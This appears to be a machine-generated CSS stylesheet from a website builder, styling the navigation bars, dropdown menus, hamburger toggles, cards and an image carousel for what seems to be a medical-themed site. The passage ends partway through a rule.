.cid-tcbvHwnoPW .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-tcbvHwnoPW button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all .2s;
  position: relative;
  align-self: center;
}
.cid-tcbvHwnoPW button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: currentColor;
}
.cid-tcbvHwnoPW button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-tcbvHwnoPW button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-tcbvHwnoPW button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-tcbvHwnoPW button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-tcbvHwnoPW nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-tcbvHwnoPW nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-tcbvHwnoPW nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-tcbvHwnoPW nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-tcbvHwnoPW .navbar-dropdown {
  padding: .5rem 1rem;
  position: fixed;
}
.cid-tcbvHwnoPW a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-tcbvHwnoPW .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-tcbvHwnoPW .navbar {
    height: 77px;
  }
  .cid-tcbvHwnoPW .navbar.opened {
    height: auto;
  }
  .cid-tcbvHwnoPW .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-tcbvHy5NUw {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-tcbvHy5NUw img,
.cid-tcbvHy5NUw .item-img {
  width: 100%;
  height: 100%;
  height: 300px;
  object-fit: cover;
}
.cid-tcbvHy5NUw .item:focus,
.cid-tcbvHy5NUw span:focus {
  outline: none;
}
.cid-tcbvHy5NUw .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-tcbvHy5NUw .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #fafafa;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-tcbvHy5NUw .item-wrapper .item-content {
    padding: 2rem;
  }
}
@media (max-width: 991px) {
  .cid-tcbvHy5NUw .item-wrapper .item-content {
    padding: 1rem;
  }
}
.cid-tcbvHy5NUw .mbr-section-btn {
  margin-top: auto !important;
}
.cid-tcbvHy5NUw .mbr-section-title {
  color: #232323;
}
.cid-tcbvHy5NUw .mbr-text,
.cid-tcbvHy5NUw .mbr-section-btn {
  text-align: left;
}
.cid-tcbvHy5NUw .item-title {
  text-align: left;
  color: #2299aa;
}
.cid-tcbvHy5NUw .item-subtitle {
  text-align: left;
}
.cid-tcbvHzwjXK {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-tcbvHzwjXK .line {
  background-color: #bbbbbb;
  align: center;
  height: 2px;
  margin: 0 auto;
}
.cid-tcbvHzwjXK .mbr-text {
  color: #232323;
}
.cid-tcbvHzRbX2 {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-tcbvHzRbX2 img {
  width: 120px;
  margin: auto;
}
.cid-tcbvHzRbX2 .card {
  transition: all 0.3s;
  height: fit-content;
  padding: 1rem 0;
  opacity: 0.7;
  margin-bottom: 1rem;
}
@media (min-width: 992px) {
  .cid-tcbvHzRbX2 .card {
    max-width: 12.5%;
  }
}
.cid-tcbvHADqPL {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-tcbvHADqPL .media-container-row .mbr-text {
  text-align: center;
}
.cid-tcbvXPLmYA {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-tcbvXPLmYA nav.navbar {
  position: fixed;
}
.cid-tcbvXPLmYA .dropdown-item:before {
  font-family: Moririse2 !important;
  content: '\e966';
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tcbvXPLmYA .dropdown-menu {
  padding: 0;
}
.cid-tcbvXPLmYA .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-tcbvXPLmYA .dropdown-item:hover,
.cid-tcbvXPLmYA .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-tcbvXPLmYA .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: .667em 1em !important;
}
.cid-tcbvXPLmYA .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-tcbvXPLmYA .nav-link {
  position: relative;
}
.cid-tcbvXPLmYA .container {
  display: flex;
  margin: auto;
}
.cid-tcbvXPLmYA .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: .5rem;
}
.cid-tcbvXPLmYA .navbar-caption {
  padding-right: 4rem;
}
.cid-tcbvXPLmYA .dropdown-menu,
.cid-tcbvXPLmYA .navbar.opened {
  background: #ffffff !important;
}
.cid-tcbvXPLmYA .nav-item:focus,
.cid-tcbvXPLmYA .nav-link:focus {
  outline: none;
}
.cid-tcbvXPLmYA .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-tcbvXPLmYA .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-tcbvXPLmYA .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-left: -1.8rem;
  padding-right: 1rem;
  font-size: inherit;
}
.cid-tcbvXPLmYA .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tcbvXPLmYA .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-tcbvXPLmYA .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-tcbvXPLmYA .navbar {
  min-height: 77px;
  transition: all .3s;
  border-bottom: 1px solid transparent;
  background: #ffffff;
}
.cid-tcbvXPLmYA .navbar:not(.navbar-short) {
  border-bottom: 1px solid #e6e6e6;
}
.cid-tcbvXPLmYA .navbar.opened {
  transition: all .3s;
}
.cid-tcbvXPLmYA .navbar .dropdown-item {
  padding: .5rem 1.8rem;
}
.cid-tcbvXPLmYA .navbar .navbar-logo img {
  width: auto;
}
.cid-tcbvXPLmYA .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-tcbvXPLmYA .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-tcbvXPLmYA .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-tcbvXPLmYA .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 5.7rem);
  }
}
.cid-tcbvXPLmYA .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-tcbvXPLmYA .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-tcbvXPLmYA .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 55%;
}
.cid-tcbvXPLmYA .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-tcbvXPLmYA .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: .25rem 1.5rem;
  text-align: center;
}
.cid-tcbvXPLmYA .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: .5rem;
  padding-bottom: .5rem;
}
@media (max-width: 991px) {
  .cid-tcbvXPLmYA .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-tcbvXPLmYA .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-tcbvXPLmYA .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-tcbvXPLmYA .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-tcbvXPLmYA .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 55%;
  }
  .cid-tcbvXPLmYA .navbar .navbar-logo img {
    height: 3.8rem !important;
  }
  .cid-tcbvXPLmYA .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-tcbvXPLmYA .navbar .dropdown-menu .dropdown-item {
    padding: .25rem 1.5rem !important;
    text-align: center;
  }
  .cid-tcbvXPLmYA .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-tcbvXPLmYA .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-tcbvXPLmYA .navbar .icons-menu {
    padding-left: 0;
    padding-top: .5rem;
    padding-bottom: .5rem;
  }
}
.cid-tcbvXPLmYA .navbar.navbar-short {
  min-height: 60px;
}
.cid-tcbvXPLmYA .navbar.navbar-short .navbar-logo img {
  height: 3rem !important;
}
.cid-tcbvXPLmYA .navbar.navbar-short .navbar-brand {
  padding: 0;
}
.cid-tcbvXPLmYA .navbar-brand {
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 0;
  transition: all .3s;
  word-break: break-word;
  z-index: 1;
}
.cid-tcbvXPLmYA .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-tcbvXPLmYA .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-tcbvXPLmYA .dropdown-item.active,
.cid-tcbvXPLmYA .dropdown-item:active {
  background-color: transparent;
}
.cid-tcbvXPLmYA .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-tcbvXPLmYA .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-tcbvXPLmYA .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-tcbvXPLmYA .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-tcbvXPLmYA .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-tcbvXPLmYA .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-tcbvXPLmYA ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-tcbvXPLmYA .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-tcbvXPLmYA button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all .2s;
  position: relative;
  align-self: center;
}
.cid-tcbvXPLmYA button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: currentColor;
}
.cid-tcbvXPLmYA button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-tcbvXPLmYA button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-tcbvXPLmYA button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-tcbvXPLmYA button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-tcbvXPLmYA nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-tcbvXPLmYA nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-tcbvXPLmYA nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-tcbvXPLmYA nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-tcbvXPLmYA .navbar-dropdown {
  padding: .5rem 1rem;
  position: fixed;
}
.cid-tcbvXPLmYA a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-tcbvXPLmYA .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-tcbvXPLmYA .navbar {
    height: 77px;
  }
  .cid-tcbvXPLmYA .navbar.opened {
    height: auto;
  }
  .cid-tcbvXPLmYA .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-tcbvXRkfTU {
  padding-top: 6rem;
  padding-bottom: 6rem;
  background-color: #ffffff;
}
.cid-tcbvXRkfTU .top-line {
  display: flex;
  justify-content: space-between;
}
.cid-tcbvXRkfTU .mbr-section-title,
.cid-tcbvXRkfTU .mbr-section-subtitle {
  text-align: center;
}
.cid-tcbvXRkfTU .card:not(:nth-last-child(1)) {
  margin-bottom: 2rem;
}
.cid-tcbvXRkfTU .card-wrapper {
  border-radius: 4px;
  background-color: #fafafa;
}
.cid-tcbvXRkfTU .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
@media (max-width: 767px) {
  .cid-tcbvXRkfTU .card-box {
    padding: 1rem;
  }
}
@media (min-width: 768px) {
  .cid-tcbvXRkfTU .card-box {
    padding-right: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-tcbvXRkfTU .card-box {
    padding-left: 2rem;
    padding-right: 4rem;
  }
}
.cid-tcbvXTcal2 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-tcbvXTcal2 .media-container-row .mbr-text {
  text-align: center;
}
.cid-tcbwzgQnlA {
  padding-top: 6rem;
  padding-bottom: 3rem;
  background-image: url("../../../assets/images/mbr-1-1920x1280.jpg");
}
.cid-tcbwzgQnlA .mbr-overlay {
  background: #fafafa;
  opacity: 0.6;
}
.cid-tcbwzgQnlA img,
.cid-tcbwzgQnlA .item-img {
  width: 100%;
  height: 100%;
  height: 300px;
  object-fit: cover;
}
.cid-tcbwzgQnlA .item:focus,
.cid-tcbwzgQnlA span:focus {
  outline: none;
}
.cid-tcbwzgQnlA .item-wrapper {
  position: relative;
}
.cid-tcbwzgQnlA .slide-content {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  overflow: hidden;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-tcbwzgQnlA .slide-content .item-content {
    padding: 2rem 2rem 0;
  }
  .cid-tcbwzgQnlA .slide-content .item-footer {
    padding: 0 2rem 2rem;
  }
}
@media (max-width: 991px) {
  .cid-tcbwzgQnlA .slide-content .item-content {
    padding: 1rem 1rem 0;
  }
  .cid-tcbwzgQnlA .slide-content .item-footer {
    padding: 0 1rem 1rem;
  }
}
.cid-tcbwzgQnlA .mbr-section-btn {
  margin-top: auto !important;
}
.cid-tcbwzgQnlA .mbr-section-title {
  color: #232323;
}
.cid-tcbwzgQnlA .mbr-text,
.cid-tcbwzgQnlA .mbr-section-btn {
  text-align: left;
}
.cid-tcbwzgQnlA .item-title {
  text-align: left;
}
.cid-tcbwzgQnlA .item-subtitle {
  text-align: left;
  color: #353535;
}
.cid-tcbwzgQnlA .embla__slide {
  display: flex;
  justify-content: center;
  position: relative;
  min-width: 370px;
  max-width: 370px;
}
@media (max-width: 768px) {
  .cid-tcbwzgQnlA .embla__slide {
    min-width: 70%;
    max-width: initial;
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
}
.cid-tcbwzgQnlA .embla__button--next,
.cid-tcbwzgQnlA .embla__button--prev {
  display: flex;
}
.cid-tcbwzgQnlA .embla__button {
  top: 50%;
  width: 60px;
  height: 60px;
  margin-top: -1.5rem;
  font-size: 22px;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  border: 2px solid #fff;
  border-radius: 50%;
  transition: all 0.3s;
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
}
.cid-tcbwzgQnlA .embla__button:disabled {
  cursor: default;
  display: none;
}
.cid-tcbwzgQnlA .embla__button:hover {
  background: #000;
  color: rgba(255, 255, 255, 0.5);
}
.cid-tcbwzgQnlA .embla__button.embla__button--prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-tcbwzgQnlA .embla__button.embla__button--next {
  right: 0;
  margin-right: 2.5rem;
}
@media (max-width: 767px) {
  .cid-tcbwzgQnlA .embla__button {
    top: auto;
  }
}
.cid-tcbwzgQnlA .embla {
  position: relative;
  width: 100%;
}
.cid-tcbwzgQnlA .embla__viewport {
  overflow: hidden;
  width: 100%;
}
.cid-tcbwzgQnlA .embla__viewport.is-draggable {
  cursor: grab;
}
.cid-tcbwzgQnlA .embla__viewport.is-dragging {
  cursor: grabbing;
}
.cid-tcbwzgQnlA .embla__container {
  display: flex;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -webkit-tap-highlight-color: transparent;
}
@media (max-width: 768px) {
  .cid-tcbwzgQnlA .embla__container {
    margin-left: 1.3rem;
    margin-right: 1.3rem;
  }
  .cid-tcbwzgQnlA .embla__container .embla__slide:first-child {
    margin-left: 2rem !important;
  }
  .cid-tcbwzgQnlA .embla__container .embla__slide:last-child {
    margin-right: 2rem !important;
  }
}
.cid-tcbwzjns7M {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-tcbwzjns7M nav.navbar {
  position: fixed;
}
.cid-tcbwzjns7M .dropdown-item:before {
  font-family: Moririse2 !important;
  content: '\e966';
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tcbwzjns7M .dropdown-menu {
  padding: 0;
}
.cid-tcbwzjns7M .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-tcbwzjns7M .dropdown-item:hover,
.cid-tcbwzjns7M .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-tcbwzjns7M .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: .667em 1em !important;
}
.cid-tcbwzjns7M .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-tcbwzjns7M .nav-link {
  position: relative;
}
.cid-tcbwzjns7M .container {
  display: flex;
  margin: auto;
}
.cid-tcbwzjns7M .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: .5rem;
}
.cid-tcbwzjns7M .navbar-caption {
  padding-right: 4rem;
}
.cid-tcbwzjns7M .dropdown-menu,
.cid-tcbwzjns7M .navbar.opened {
  background: #ffffff !important;
}
.cid-tcbwzjns7M .nav-item:focus,
.cid-tcbwzjns7M .nav-link:focus {
  outline: none;
}
.cid-tcbwzjns7M .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-tcbwzjns7M .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-tcbwzjns7M .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-left: -1.8rem;
  padding-right: 1rem;
  font-size: inherit;
}
.cid-tcbwzjns7M .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tcbwzjns7M .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-tcbwzjns7M .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-tcbwzjns7M .navbar {
  min-height: 77px;
  transition: all .3s;
  border-bottom: 1px solid transparent;
  background: #ffffff;
}
.cid-tcbwzjns7M .navbar:not(.navbar-short) {
  border-bottom: 1px solid #e6e6e6;
}
.cid-tcbwzjns7M .navbar.opened {
  transition: all .3s;
}
.cid-tcbwzjns7M .navbar .dropdown-item {
  padding: .5rem 1.8rem;
}
.cid-tcbwzjns7M .navbar .navbar-logo img {
  width: auto;
}
.cid-tcbwzjns7M .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-tcbwzjns7M .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-tcbwzjns7M .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-tcbwzjns7M .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 5.7rem);
  }
}
.cid-tcbwzjns7M .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-tcbwzjns7M .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-tcbwzjns7M .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 55%;
}
.cid-tcbwzjns7M .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-tcbwzjns7M .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: .25rem 1.5rem;
  text-align: center;
}
.cid-tcbwzjns7M .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: .5rem;
  padding-bottom: .5rem;
}
@media (max-width: 991px) {
  .cid-tcbwzjns7M .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-tcbwzjns7M .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-tcbwzjns7M .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-tcbwzjns7M .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-tcbwzjns7M .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 55%;
  }
  .cid-tcbwzjns7M .navbar .navbar-logo img {
    height: 3.8rem !important;
  }
  .cid-tcbwzjns7M .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-tcbwzjns7M .navbar .dropdown-menu .dropdown-item {
    padding: .25rem 1.5rem !important;
    text-align: center;
  }
  .cid-tcbwzjns7M .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-tcbwzjns7M .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-tcbwzjns7M .navbar .icons-menu {
    padding-left: 0;
    padding-top: .5rem;
    padding-bottom: .5rem;
  }
}
.cid-tcbwzjns7M .navbar.navbar-short {
  min-height: 60px;
}
.cid-tcbwzjns7M .navbar.navbar-short .navbar-logo img {
  height: 3rem !important;
}
.cid-tcbwzjns7M .navbar.navbar-short .navbar-brand {
  padding: 0;
}
.cid-tcbwzjns7M .navbar-brand {
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 0;
  transition: all .3s;
  word-break: break-word;
  z-index: 1;
}
.cid-tcbwzjns7M .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-tcbwzjns7M .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-tcbwzjns7M .dropdown-item.active,
.cid-tcbwzjns7M .dropdown-item:active {
  background-color: transparent;
}
.cid-tcbwzjns7M .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-tcbwzjns7M .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-tcbwzjns7M .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-tcbwzjns7M .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-tcbwzjns7M .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-tcbwzjns7M .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-tcbwzjns7M ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-tcbwzjns7M .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-tcbwzjns7M button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all .2s;
  position: relative;
  align-self: center;
}
.cid-tcbwzjns7M button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: currentColor;
}
.cid-tcbwzjns7M button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-tcbwzjns7M button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-tcbwzjns7M button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-tcbwzjns7M button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-tcbwzjns7M nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-tcbwzjns7M nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-tcbwzjns7M nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-tcbwzjns7M nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-tcbwzjns7M .navbar-dropdown {
  padding: .5rem 1rem;
  position: fixed;
}
.cid-tcbwzjns7M a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-tcbwzjns7M .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-tcbwzjns7M .navbar {
    height: 77px;
  }
  .cid-tcbwzjns7M .navbar.opened {
    height: auto;
  }
  .cid-tcbwzjns7M .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-tcbwzkg98K {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-tcbwzkg98K .media-container-row .mbr-text {
  text-align: center;
}
.cid-tcbwJuaU60 {
  padding-top: 5rem;
  padding-bottom: 1rem;
  background-color: #ffffff;
}
.cid-tcbwJuaU60 .line {
  background-color: #6592e6;
  align: center;
  height: 2px;
  margin: 0 auto;
}
.cid-tcbwJuAolz {
  padding-top: 2rem;
  padding-bottom: 0rem;
  background-image: url("../../../assets/images/276872-medical-wallpaper-1280x800.jpg");
}
.cid-tcbwJuAolz .content-wrapper {
  background: #98dee8;
}
@media (max-width: 991px) {
  .cid-tcbwJuAolz .content-wrapper .row {
    flex-direction: column-reverse;
  }
  .cid-tcbwJuAolz .content-wrapper .image-wrapper {
    margin-bottom: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-tcbwJuAolz .content-wrapper {
    padding: 1rem;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .cid-tcbwJuAolz .content-wrapper {
    padding: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-tcbwJuAolz .content-wrapper {
    padding: 5rem 3rem;
  }
  .cid-tcbwJuAolz .content-wrapper .text-wrapper {
    padding-right: 2rem;
  }
}
.cid-tcbwJuAolz .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
.cid-tcbwJvqfLn {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-tcbwJvqfLn nav.navbar {
  position: fixed;
}
.cid-tcbwJvqfLn .dropdown-item:before {
  font-family: Moririse2 !important;
  content: '\e966';
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tcbwJvqfLn .dropdown-menu {
  padding: 0;
}
.cid-tcbwJvqfLn .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-tcbwJvqfLn .dropdown-item:hover,
.cid-tcbwJvqfLn .dropdown-item:focus {
